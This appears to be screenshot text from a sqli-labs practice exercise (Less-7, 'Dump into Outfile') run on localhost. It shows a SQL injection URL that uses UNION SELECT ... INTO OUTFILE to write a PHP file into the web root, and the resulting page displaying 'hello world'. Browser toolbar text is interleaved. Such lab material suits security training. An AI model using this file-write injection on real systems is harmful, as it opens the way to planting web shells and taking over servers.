 Less-7 Dump into Outfile
127.0.0.1/sqli-labs/Less-7/?id=-1')) union select "","hello","<b>world</b>" into outfile "C:\\wamp64\\www\\test\\hello.php" --+
百度 <Ctrl+K>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
http://127.0...st/hello.php
127.0.0.1/test/hello.php
百度 <Ctrl+K>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
hello world